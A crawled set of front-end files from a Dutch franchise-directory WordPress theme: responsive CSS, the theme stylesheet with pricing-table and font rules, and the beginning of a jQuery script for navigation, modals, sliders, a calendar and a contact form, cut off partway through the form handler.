  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background-color: transparent;
  margin-top: -2px;
}
.ui-slider .noUi-base {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  height: 2px;
  background-color: #e4e4e2;
  margin-top: 6px;
}
.ui-slider .noUi-base .noUi-connect {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #052D55;
}
.ui-slider .noUi-base .noUi-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e4e4e2;
}
.ui-slider .noUi-base .noUi-handle {
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 2px solid #052D55;
  background-color: #052D55;
  cursor: pointer;
  height: 10px;
  width: 10px;
  left: 0px;
  top: -4px;
}
.ui-slider .noUi-base .noUi-handle:before, .ui-slider .noUi-base .noUi-handle:after {
  display: none;
}
.ui-slider .noUi-base .noUi-handle:hover, .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.ui-slider .noUi-base .noUi-handle.noUi-handle-upper {
  left: -8px;
}
.ui-slider .values {
  font-size: 10px;
}
.ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.ui-slider .values input:first-child {
  float: left;
}
.ui-slider .values input:last-child {
  float: right;
  text-align: right;
}

.read-more + [data-readmore-toggle], .read-more[data-readmore] {
  min-width: auto !important;
}

select, select.form-control {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-appearance: inherit;
  -webkit-appearance: none;
  background-color: #fff;
  padding: 13px 9px;
  width: 100%;
  position: relative;
  background-image: url("../../assets/img/carret-down.png");
  background-repeat: no-repeat;
  background-position: 96% 50%;
}
select:hover, select.form-control:hover {
  cursor: pointer;
}

/*
@-moz-document url-prefix() {
    select, select.form-control { padding: 4px 10px; }
}
*/
.form-control {
  border: 0px solid red;
  padding: 0;
}

/* 7. Responsive */
body::before {
  display: none;
  content: "lg";
}

.hero-section.has-sidebar .map-wrapper {
  width: 75%;
}
.hero-section.has-sidebar .results-wrapper {
  width: 25%;
}
.hero-section .map-wrapper {
  width: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  body::before {
    content: "md";
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 43.2%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body::before {
    content: "sm";
  }

  .categories-list .list-item .title h3 {
    display: block;
  }
  .categories-list .list-item .title .icon {
    display: block;
  }
  .categories-list .list-item ul {
    padding-left: 0;
  }

  .item > a .description h3 {
    font-size: 16px;
  }

  .pricing h2 {
    font-size: 20px;
  }
  .pricing figure {
    top: -35px;
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body::before {
    content: "xs";
  }

  body .primary-nav a i, body .secondary-nav a i {
    display: inline-block;
  }
  body .primary-nav a span, body .secondary-nav a span {
    display: none;
  }
  body.html {
    overflow-x: hidden;
  }

  .page-wrapper {
    display: block;
    overflow-x: hidden;
    overflow: visible;
  }

  .page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
    display: block;
  }

  li.formules-in { position:relative; }

  .page-wrapper #page-header, .page-wrapper #page-footer {
    height: auto;
  }

  .gallery.detail .image {
    height: 200px;
  }

  .item.item-row {
    overflow: hidden;
  }
  .item.item-row > a {
    display: block;
    padding-left: 0;
    height: auto;
  }
  .item.item-row > a .image {
    width: 100%;
    height: 220px;
    position: relative;
  }
  .item.item-row > a .description {
    display: block;
    padding-top: 15px;
  }
  .item.item-row > a .map {
    display: block;
    height: 100px;
    width: 100%;
  }
  .item.item-row .additional-info {
    width: 100%;
    display: block;
    text-align: left;
    padding: 20px;
  }
  .item.item-row .controls-more {
    top: inherit;
    bottom: 20px;
  }

  .form .checkboxes {
    margin-top: 10px;
  }
  .form .checkboxes li {
    width: 49%;
    margin-right: 0px;
  }

  .modal {
    padding-left: 10px;
    padding-right: 10px;
  }
  .modal .modal-dialog {
    width: auto;
    margin-top: 40px;
  }
  .modal .modal-item-detail.modal-dialog {
    width: auto;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
    float: none;
    width: 100%;
    display: block;
    margin-left: 0;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
    padding-left: 0;
  }

  #page-header .add-listing {
    padding: 3px 7px;
  }
  #page-header .add-listing span {
    display: none;
  }
  #page-header .add-listing i {
    margin-right: 0;
  }
  #page-header .secondary-nav .image {
    float: none;
    margin-bottom: 0;
  }
  #page-header nav {
    white-space: nowrap;
  }
  #page-header nav .brand img {
    max-width: 100%;
  }

  .hero-section.has-map.sidebar-grid .results-wrapper, .hero-section.has-map.has-sidebar.sidebar-grid .results-wrapper {
    height: 700px;
    overflow: hidden;
  }
  .hero-section.has-map.sidebar-grid .results-content, .hero-section.has-map.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-map.sidebar-grid .results-content .item, .hero-section.has-map.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-map .map-wrapper, .hero-section.has-map.has-sidebar .map-wrapper {
    width: 100%;
  }
  .hero-section.has-map .results-wrapper, .hero-section.has-map.has-sidebar .results-wrapper {
    width: 100%;
    height: 500px;
    z-index: 1;
    margin-bottom: 20px;
    float: none;
  }
  .hero-section.has-map .results-wrapper .results, .hero-section.has-map.has-sidebar .results-wrapper .results {
    min-height: 500px;
  }
  .hero-section .coupon {
    width: 100%;
  }
  .hero-section .coupon h1 {
    font-size: 24px;
  }
  .hero-section .coupon .image {
    position: absolute;
    left: 0;
  }
  .hero-section .coupon .image .circle {
    width: 90px;
    height: 90px;
    color: #fff;
    font-weight: bold;
    left: 0;
    top: 0;
    background-color: #052D55;
    font-size: 24px;
    text-align: center;
    line-height: 86px;
  }
  .hero-section .coupon .image .bg-transfer {
    width: 300px;
    height: 300px;
  }
  .hero-section .coupon .description {
    padding-left: 330px;
    padding-top: 10px;
  }
  .hero-section .coupon .description hr {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .hero-section .coupon .description figure {
    display: inline-block;
    margin-right: 20px;
  }
  .hero-section .coupon .description .count-down {
    margin-bottom: 20px;
  }
  .hero-section .coupon .description .count-down .countdown-row .countdown-amount {
    font-size: 18px;
  }

  .hero-section {
    z-index: 1;
  }
  .hero-section.has-map .search-form {
    z-index: 0;
    position: relative;
    height: auto;
    top: 0 !important;
  }
  .hero-section.has-map .search-form .container {
    height: auto !important;
  }
  .hero-section.has-map .search-form form {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .hero-section.has-map .form.horizontal form {
    padding: 25px;
  }
  .hero-section.has-map .form.horizontal.position-bottom form {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    bottom: 0px;
    margin-top: 10px;
  }
  .hero-section.has-background {
    padding-top: 20px;
    padding-bottom: 20px;
    overflow: hidden;
  }
  .hero-section.has-background h1 {
    font-size: 38px;
    margin-top: 20px;
  }
  .hero-section.has-background h2 {
    font-size: 20px;
  }
  .hero-section.has-background .form.horizontal form {
    padding-bottom: 10px;
  }
  .hero-section .form .advanced-search-heading {
    margin-top: 25px;
    text-align: center;
  }
  .hero-section .search-form {
    height: auto;
    margin-bottom: 20px;
  }
  .hero-section .results-wrapper {
    overflow: visible;
  }

  .my-items {
    overflow-x: scroll;
  }

  .invisible-on-mobile {
    display: none !important;
  }

  .page-title {
    margin-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  [class*=" height-"]:not(.map) {
    height: auto;
  }

  .subject-list .image {
    height: auto;
  }
  .subject-list .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-list .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }

  .subject-detail {
    display: block;
  }
  .subject-detail .image {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
  }
  .subject-detail .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-detail .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }
  .subject-detail .description {
    display: block;
    padding-left: 10px;
    padding-right: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/style.css
body_size: 2355
content:
/*
  Theme Name: Franchise Formules 2017
  Theme URI: http://franchiseformules.nl
  Author: InterFryslân
  Author URI: http://interfryslan.nl
  Version: 1.0
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Text Domain: Franchise Formules 2017
*/

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Preloader */

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  /* change if the mask should have another color then white */
  z-index: 99999;
  /* makes sure it stays on top */
}

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  /* centers the loading animation horizontally one the screen */
  top: 50%;
  /* centers the loading animation vertically one the screen */
  background-image: url(assets/img/block.svg);
  /* path to your loading animation */
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
  /* is width and height divided by two */
}

/* END Preloader */


.blog-post p img { padding:20px; }

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

#page-header nav {
    padding: 0 10px;
    height: 60px;
    top: 0;
}

body.admin-bar #page-header nav {
    top: 32px;
}

@media screen and (max-width: 782px) {
    #wpadminbar {
        position: fixed !important;
    }

    body.admin-bar #page-header nav {
        top: 46px;
    }
}

.brand {
    position: absolute;
    top: 0;
    z-index: 9999;
}

/* Aangesloten partners slider */
.media-carousel {
    margin-bottom: 0;
    padding: 0 50px;
    margin-top: 30px;
}
.media-carousel .carousel-control {
    margin: auto 0;
    border-radius: 50%;
    height: 40px;
    width : 40px;
    background-image: none;
    background-color: #052D55;
    line-height: 33px;
    font-size: 30px;
}
.media-carousel img {
    width: 100%;
    height: auto;
}
.media-carousel .item {
    margin: 0;
    box-shadow: none;
    padding: 0 6px;
}
.thumbnail {
    margin: 10px 0;
    padding: 0;
    border: none;
    border-radius: 0;
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.thumbnail-container {
    height: 250px;
    width: 100%;
    background-color: #000;
    overflow: hidden;
}
.thumbnail .description {
    padding: 1px 10px;
}
/* Aangesloten partners slider end */

/* breadcrumb */
.breadcrumb {
    margin-top: 150px;
}

@media (max-width: 767px) {
    #page-header nav .brand img {
        max-width: 70%;
    }

    .breadcrumb {
        margin-top: 110px;
    }
}

.subject-list .image {
    height: 300px;
}
/* breadcrumb end */

/* banner */
.hero-section > .wrapper {
    background-image: url(assets/img/banner.jpg);
    background-size: cover;
    background-position: top left;
    background-repeat: no-repeat;
    text-shadow: 0px 0px 10px rgba(0,0,0,.4);
}
.hero-section.has-background h1,
.hero-section.has-background h2,
.hero-section.has-background h2 a {
    color: #052D55 !important;
}

@media (max-width: 767px) {
    .hero-section > .wrapper {
        background-image: url(assets/img/bannermobile.jpg);
    }
}
/* banner end */

/* prijs tabel */
.pricing-table {
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    background-color: #fff;
}

.pricing-table tr th {
    padding: 8px 20px !important;
    font-weight: 400;
    text-align: center;
    vertical-align: middle !important;
}

.pricing-table tr th:first-child {
    text-align: left;
}

.pricing-table-head {
    background-color: #fafafa;
    border-top: 1px solid #ddd;
}
.pricing-table thead tr th {
    font-size: 18px;
    font-weight: 700;
    color: #052D55;
    padding: 12px 20px !important;
    border-bottom: 0 !important;
}
.pricing-table .fa-star {
    color: #d8d8d8;
}
.pricing-table .fa-star-yellow {
    color: #ffdd00;
}
.pricing-table .fa-check {
    color: #2fd63a;
}
.pricing-table .fa-times {
    color: #e51919;
}
.pricing-table .fa-info-circle {
    color: #d8d8d8;
    cursor: pointer;
}
.pricing-table .fa-info-circle:hover {
    color: #b7b7b7;
}
.thead-big-blue {
    background-color: #052D55;
    color: #fff !important;
}
.pricing-table .btn {
    margin-top: 10px;
}
.btn-grey {
    background-color: #d8d8d8 !important;
    border-color: #d8d8d8 !important;
    color: #000 !important;
}
/* prijs tabel end */

/*tooltip*/
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1;
    font-size: inherit;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    outline: none;
}
.tooltip .tooltiptext {
    visibility: hidden;
    min-width: 200px;
    background-color: #555;
    color: #fff;
    text-align: left;
    border-radius: 6px;
    padding: 8px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -100px;
    opacity: 0;
    transition: opacity .5s;
    font-size: 12px;
    font-family: 'Lato', sans-serif;
}
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext, .tooltip:focus .tooltiptext {
    visibility: visible;
    opacity: 1;
}
.pricing-table .tooltip {
  margin-left: 5px;
}
/* tooltip end */

.pricing ul li.available {
    line-height: initial;
    padding: 15px 0;
}
/* prijs tabel end */

/* franchise info tabel */
.franchise-info-table tbody {
    padding-right: 15px;
    display: block;
}
.franchise-info-table tr {
    width: 100%;
    display: table;
}
.franchise-info-table tr td {
    width: 50%;
    padding: 0 15px !important;
    text-align: center;
    font-weight: 400;
    color: #052d55;
    border-top: none !important;
}
.franchise-info-table tr td:first-child {
    text-align: left;
    color: #1f1f1f;
}
.franchise-info-table tr td:last-child {
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.franchise-info-table tr td span {
    border-top: 1px solid #ddd;
    padding: 15px 0;
    display: block;
}
.franchise-info-table tr:first-child td span {
    border-top: none;
}

/* franchise info tabel end */

.page-wrapper {
    height: auto !important;
    min-height: 100vh;
}

.logos .logo {
    margin: 0 auto !important;
    display: block !important;
}

.image img {
    height: 100%;
    width: auto;
}

@media (min-width: 768px) {
    .hero-section .col-md-11 {
        width: 91.66666667%;
    }

    .hero-section .col-md-1 {
        width: 8.33333333%;
    }
}

@media (max-width: 767px) {
    .image img {
        width: 100%;
        height: auto;
    }
}

@media (max-width: 991px) {
    .background-is-dark .btn {
        margin-bottom: 20px;
    }
}

/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  

--- FILE ---
content_type: text/javascript
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js
body_size: 6103
content:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// jQuery
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var resizeId;
var lastModal;
var customizerEnabled = 0;
var defaultColor;
var originalNavigationCode;
var navigationIsTouchingBrand;
var responsiveNavigationTriggered = false;

$(document).ready(function($) {
    "use strict";

    originalNavigationCode = $(".primary-nav").html();

    if( $("body").hasClass("navigation-fixed") ){
        fixedNavigation(true);
    }
    else {
        fixedNavigation(false);
    }

    if( customizerEnabled == 1 ){
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/misc/customizer.js", function( data, textStatus, jqxhr ) {
            loadColor("load_default_color");
        });
    }

    if( $(".tse-scrollable").length ){
        $(".tse-scrollable").TrackpadScrollEmulator();
    }

    if( $(".date-picker").length ){
        $(".date-picker").datepicker();
    }

    heroSectionHeight();

// Render hero search form ---------------------------------------------------------------------------------------------

    $("select").on("rendered.bs.select", function () {
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
        trackpadScroll("initialize");
    });

    if( !viewport.is('xs') ){
        $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        trackpadScroll("initialize");
    }

//  Social Share -------------------------------------------------------------------------------------------------------

    if( $(".social-share").length ){
        socialShare();
    }

//  Count down  --------------------------------------------------------------------------------------------------------

    if( $(".count-down").length ){
        /*

        REMOVE THIS COMMENT IN YOUR PROJECT

        var year = parseInt( $(".count-down").attr("data-countdown-year"), 10 );
        var month = parseInt( $(".count-down").attr("data-countdown-month"), 10 ) - 1;
        var day = parseInt( $(".count-down").attr("data-countdown-day"), 10 );
         $(".count-down").countdown( {until: new Date(year, month, day), padZeroes: true, format: 'HMS'} );
        */
        var date = new Date();
        $(".count-down").countdown( {until: new Date(date.getFullYear(), date.getMonth(), date.getDate() + 2 ), padZeroes: true, format: 'HMS'} );
    }

//  Smooth Scroll ------------------------------------------------------------------------------------------------------

    $('.main-nav a[href^="#"], a[href^="#"].scroll').on('click',function (e) {
        e.preventDefault();
        if( $(this).hasClass("to-top") ){
            $('html, body').stop().animate({
                'scrollTop': 0
            }, 2000, 'swing');
        }
        else {
            var target = this.hash,
                $target = $(target);
            $('html, body').stop().animate({
                'scrollTop': $target.offset().top
            }, 2000, 'swing', function () {
                window.location.hash = target;
            });
        }
    });

//  Modal after click --------------------------------------------------------------------------------------------------

    $("[data-modal-external-file], .quick-detail").live("click", function(e){
        e.preventDefault();
        var modalTarget, modalFile;
        if( $(this).closest(".item").attr("data-id") ){
            modalTarget = $(this).closest(".item").attr("data-id");
            modalFile = "modal_item.php";
        }
        else {
            modalTarget = $(this).attr("data-target");
            modalFile = $(this).attr("data-modal-external-file");
        }
        if( $(this).attr("data-close-modal") == "true" ){
            lastModal.modal("hide");
            setTimeout(function() {
                openModal(modalTarget, modalFile);
            }, 400);
        }
        else {
            openModal(modalTarget, modalFile);
        }
    });

//  Multiple modal hack ------------------------------------------------------------------------------------------------

    $(document).on('show.bs.modal', '.modal', function () {
        var zIndex = 1040 + (10 * $('.modal:visible').length);
        $(this).css('z-index', zIndex);
        setTimeout(function() {
            $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
        }, 0);
    });

//  Map in Row listing -------------------------------------------------------------------------------------------------

    // $(".item.item-row").each(function() {
    //     var element = "map"+$(this).attr("data-id");
    //     var place;
    //     $(this).find(".map").attr("id", element );
    //     var _latitude = $(this).attr("data-latitude");
    //     var _longitude = $(this).attr("data-longitude");
    //     if( $(this).attr("data-address") ){
    //         place = $(this).attr("data-address");
    //     }
    //     else {
    //         place = false;
    //     }
    //     simpleMap(_latitude,_longitude, element, false, place);
    // });

//  Close "More" menu on click anywhere on page ------------------------------------------------------------------------

    $(document).on("click", function(e){
        if( e.target.className == "controls-more" ){
            $(".controls-more.show").removeClass("show");
            $(e.target).addClass("show");

        }
        else {
            $(".controls-more.show").each(function() {
                $(this).removeClass("show");
            });
        }
    });

// Mobile navigation button --------------------------------------------------------------------------------------------

    $(".nav-btn").on("click", function(){
        $(this).toggleClass("active");
        $(".primary-nav").toggleClass("show");
    });

//  Duplicate desired element ------------------------------------------------------------------------------------------

    $(".duplicate").live("click", function(e){
        e.preventDefault();
        var duplicateElement = $(this).attr("href");
        var parentElement = $(duplicateElement)[0].parentElement;
        $(parentElement).append( $(duplicateElement)[0].outerHTML );
    });

//  Enable image previews in multi file input --------------------------------------------------------------------------

    if( $("input[type=file].with-preview").length ){
        $("input.file-upload-input").MultiFile({
            list: ".file-upload-previews"
        });
    }

//  No UI Slider -------------------------------------------------------------------------------------------------------

    if( $('.ui-slider').length > 0 ){
        $('.ui-slider').each(function() {
            if( $("body").hasClass("rtl") ) var rtl = "rtl";
            else rtl = "ltr";

            var step;
            if( $(this).attr('data-step') ) {
                step = parseInt( $(this).attr('data-step') );
            }
            else {
                step = 10;
            }
            var sliderElement = $(this).attr('id');
            var element = $( '#' + sliderElement);
            var valueMin = parseInt( $(this).attr('data-value-min') );
            var valueMax = parseInt( $(this).attr('data-value-max') );
            $(this).noUiSlider({
                start: [ valueMin, valueMax ],
                connect: true,
                direction: rtl,
                range: {
                    'min': valueMin,
                    'max': valueMax
                },
                step: step
            });
            if( $(this).attr('data-value-type') == 'price' ) {
                if( $(this).attr('data-currency-placement') == 'before' ) {
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                }
                else if( $(this).attr('data-currency-placement') == 'after' ){
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                }
            }
            else {
                $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ decimals: 0 }));
                $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ decimals: 0 }));
            }
        });
    }

//  Calendar

    if( $(".calendar").length ){
        var date = new Date();
        var month = date.getMonth();
        for( var i = 1 ; i<=12 ; i++ ){
            $('.calendar-wrapper').append('<div id="month_'+i+'" class="month"></div>');
            $("#month_"+i).zabuto_calendar({
                ajax: {
                    url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/php/calendar.php",
                    modal: true
                },
                action: function () {
                    var date = $("#" + this.id).data("date");
                    $("#modal-date").val(date);
                    return checkDate(this.id);
                },
                language: "en",
                month: i,
                show_previous: false,
                show_next: false,
                today: true,
                nav_icon: {
                    prev: '<i class="arrow_left"></i>',
                    next: '<i class="arrow_right"></i>'
                }
            });
        }
        $(".calendar-wrapper").owlCarousel({
            items: 2,
            nav: true,
            autoHeight: true,
            navText: [],
            startPosition: month
        });
    }

//  Form Validation

    $(".form-email .btn[type='submit']").on("click", function(){
        var button = $(this);
        var form = $(this).closest("form");
        button.prepend("<div class='status'></div>");
        form.validate({
            submitHandler: function() {
                $.post("https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/email.php", form.serialize(),  function(response) {
                    //console.log(response);
                    button.find(".status").append(response);
